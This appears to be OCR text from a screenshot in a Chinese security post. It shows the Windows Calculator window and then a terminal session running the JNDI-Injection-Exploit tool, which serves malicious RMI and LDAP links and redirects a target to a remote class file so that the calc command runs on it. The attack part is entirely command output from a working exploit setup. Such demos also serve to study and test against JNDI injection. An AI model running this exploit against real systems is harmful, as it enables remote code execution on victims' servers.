 计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
:~/JNDI-Injection-Exploit-master/target# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
-C calc -A 192.168.10.160
[ADDRESS] >> 192.168.10.160
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.10.160:1099/ztjhee
ldap://192.168.10.160:1389/ztjhee
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x
+ in classpath):
rmi://192.168.10.160:1099/xelyxj
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.10.160:1099/lbfqf4
ldap://192.168.10.160:1389/lbfqf4
----------------------------Server Log----------------------------
2020-07-28 11:46:03 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2020-07-28 11:46:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2020-07-28 11:46:04 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2020-07-28 11:46:41 [LDAPSERVER] >> Send LDAP reference result for ztjhee redirecting to http://192.16
8.10.160:8180/ExecTemplateJDK8.class
微信号: Dawn_Sec